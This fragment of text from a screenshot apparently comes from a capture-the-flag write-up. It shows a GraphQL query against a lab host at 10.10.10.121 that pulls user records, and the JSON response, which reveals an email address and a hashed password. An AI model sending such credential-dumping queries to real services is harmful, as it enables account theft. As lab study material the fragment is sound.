 10.10.10.121:3000/graphql?query={user{username,password}}
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
data:
user:
username: "helpme@helpme.com"
password: "5d3c93182bb20f07b994a7f617e99cff"